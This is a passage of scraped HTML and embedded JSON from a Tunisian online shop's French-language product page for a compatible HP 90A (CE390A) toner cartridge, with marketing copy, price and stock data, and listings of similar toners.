style=\&quot;text-decoration:underline;\&quot;&gt;&lt;\/span&gt;&lt;\/b&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;ul type=\&quot;disc\&quot;&gt;&lt;li class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;\u00a0Qualit\u00e9 100 % identique aux produits d&#039;origine &lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Nos Toners\u00a0&lt;b&gt;&lt;span style=\&quot;color:#2445a2;\&quot;&gt;\u00a0\u00a0HP\u00a0&lt;\/span&gt;&lt;\/b&gt;\u00a0sont con\u00e7us pour offrir une qualit\u00e9 de rendu et des performances parfaitement comparables aux produits d&#039;origine. Vous pouvez compter sur une impression nette, des couleurs vives et une fiabilit\u00e9 constante, tout en r\u00e9alisant des \u00e9conomies substantielles.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;ul type=\&quot;circle\&quot;&gt;&lt;li class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;\u00a0Produits certifi\u00e9s par l&#039;Etat&lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Nos Toners\u00a0\u00a0HP\u00a0&lt;b&gt;&lt;span style=\&quot;color:#2445a2;\&quot;&gt;\u00a0\u00a0&lt;\/span&gt;&lt;\/b&gt;sont certifi\u00e9s par l&#039;\u00c9tat, garantissant leur conformit\u00e9 aux normes de qualit\u00e9 et de s\u00e9curit\u00e9 les plus \u00e9lev\u00e9es. Cette certification atteste de notre engagement envers l&#039;excellence et vous assure d&#039;obtenir des produits fiables et de confiance.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;ul type=\&quot;circle\&quot;&gt;&lt;li class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;\u00a03 ans de garantie sur les produits ECOPRINT\u00a0&lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Nous sommes fiers d&#039;offrir une garantie de 3 ans sur tous nos produits ECOPRINT. Cette garantie t\u00e9moigne de notre confiance dans la qualit\u00e9 et la durabilit\u00e9 de nos toners .En cas de probl\u00e8me, nous nous engageons \u00e0 remplacer le produit d\u00e9fectueux ou \u00e0 vous rembourser int\u00e9gralement.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;ul type=\&quot;circle\&quot;&gt;&lt;li class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;\u00a0\u00c9conomiser jusqu&#039;\u00e0 40 % gr\u00e2ce aux produits ECOPRINT\u00a0&lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Optez pour nos toners ECOPRINT et r\u00e9alisez des \u00e9conomies significatives sur\u00a0vos co\u00fbts d&#039;impression. Nos produits vous permettent de b\u00e9n\u00e9ficier d&#039;une qualit\u00e9 d&#039;impression \u00e9quivalente \u00e0 celle des produits d&#039;origine, tout en r\u00e9duisant vos d\u00e9penses jusqu&#039;\u00e0 40 %. Faites des choix \u00e9conomiques sans compromettre la qualit\u00e9.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;\&quot;&gt;Les cartouches EcoPrint offrent une excellente qualit\u00e9 et sont comparables aux cartouches d&#039;origine.&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3219,&quot;id_product&quot;:3219,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cartouches-laser&quot;,&quot;category_name&quot;:&quot;Cartouches Laser&quot;,&quot;link&quot;:&quot;https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3219--hp-90a-ce390a-toner-noir.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:250,&quot;price_without_reduction&quot;:297.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:60,&quot;quantity_all_versions&quot;:60,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;HP LASERJET&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Nombre des pages&quot;,&quot;value&quot;:&quot;10000&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;r\u00e9f\u00e9rence originale&quot;,&quot;value&quot;:&quot;CE390A&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;TVA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;584,083\u00a0TND&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-attributes_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-slider_photo\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-small_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-cart_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-menu_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-catalog_small\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-home_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-catalog_large\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-medium_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-large_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-product_zoom\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-attributes_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-catalog_small\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7136-product_zoom\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;HP 90A (CE390A) -  Toner&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;7136&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-attributes_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-slider_photo\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-small_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-cart_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-menu_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-catalog_small\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-home_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-catalog_large\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-medium_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-large_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-product_zoom\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-attributes_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-catalog_small\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-product_zoom\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7135&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-attributes_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-slider_photo\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-small_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-cart_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-menu_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-catalog_small\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-home_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-catalog_large\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-medium_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-large_default\/-hp-90a-ce390a-toner-noir.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-product_zoom\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-attributes_default\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-catalog_small\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7135-product_zoom\/-hp-90a-ce390a-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7135&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:297.5,&quot;unit_price_full&quot;:&quot;584,083\u00a0TND &quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.easyprint.tn/fr/brand/3-hp">
            <img src="https://www.easyprint.tn/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" />
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">PE-H600A</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Gamme</dt>
            <dd class="value">HP LASERJET</dd>
                      <dt class="name">Nombre des pages</dt>
            <dd class="value">10000</dd>
                      <dt class="name">référence originale</dt>
            <dd class="value">CE390A</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
              
  
              
                              
  
                
              
                                              
            </div>
                  </div>
      

    
      <!-- Module totsuggestproduct-->
<script type="text/javascript">
    var cart_url = "https://www.easyprint.tn/fr/panier";
</script>



<ul class="clear clearfix product-miniature totsuggestproductcart_17" id="product_list">

    </ul>
<!-- /Module totsuggestproduct-->
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-928NCHJG2Z", "currency": "TND", "value": 297.5, "items": [{"item_id":3219,"item_name":"HP 90A (CE390A) -  Toner (NOIR)","currency":"TND","item_brand":[],"item_category":"Cartouches Laser","price":297.5,"quantity":1}]});
      });
    </script>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="3219" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3219" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.easyprint.tn/7135-home_default/-hp-90a-ce390a-toner-noir.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">HP 90A (CE390A) -  Toner...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">297,50 TND</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>
    

    
          <section class="product-accessories clearfix">
        <h2 class="product-accessories-title">Produits équivalents</h2>
        <div class="meme_categ owl-carousel owl-theme products">
                                    
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3129" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/4295-product_zoom/toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.jpg">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.
">
				<meta itemprop="sku" content="3129">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3129-toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/4295-catalog_small/toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.jpg"
                           							data-catalog-medium="https://www.easyprint.tn/4295-home_default/toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/4295-catalog_large/toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.jpg"
                           							alt="HP 94A (CF294A) - Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/4295-product_zoom/toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.jpg"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/4295-home_default/toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/4295-home_default/toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 94A (CF294A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3129-toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.html">
                                        HP 94A (CF294A) - Toner BLACK...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3129-toner-ecoprint-equivalent-a-hp-94a-cf294a-black-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="67.226891">
                <span class="money" data-currency-tnd="80,00 TND">80,00 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3129" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3220" data-id-product-attribute="37" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/5482-product_zoom/hp-90a-ce390a-toner-generique-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches inkme proposent une qualité satisfaisante et une excellente économie, rivalisant aisément avec les cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3220">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3220-37-hp-90a-ce390a-toner-generique-noir.html#/11-couleur-noir" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/5482-catalog_small/hp-90a-ce390a-toner-generique-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/5482-home_default/hp-90a-ce390a-toner-generique-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/5482-catalog_large/hp-90a-ce390a-toner-generique-noir.webp"
                           							alt="Toner HP 90A (CE390A) Adaptable - NOIR"
                           							data-full-size-image-url="https://www.easyprint.tn/5482-product_zoom/hp-90a-ce390a-toner-generique-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/5482-home_default/hp-90a-ce390a-toner-generique-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/5482-home_default/hp-90a-ce390a-toner-generique-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 90A (CE390A) -...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3220-37-hp-90a-ce390a-toner-generique-noir.html#/11-couleur-noir">
                                        Toner HP 90A (CE390A) -...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3220-37-hp-90a-ce390a-toner-generique-noir.html#/11-couleur-noir">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="49">
                <span class="money" data-currency-tnd="58,31 TND">58,31 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3220" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item product-variants-item-color ">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="float-xs-left input-container  an-input-container-checked">
			  <label >
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="11" checked="checked">
								<span
				  class="color" style="background-color: #434A54" 				  				><span class="sr-only">Noir</span></span>
							  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3568" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/6016-product_zoom/cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.jpg">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
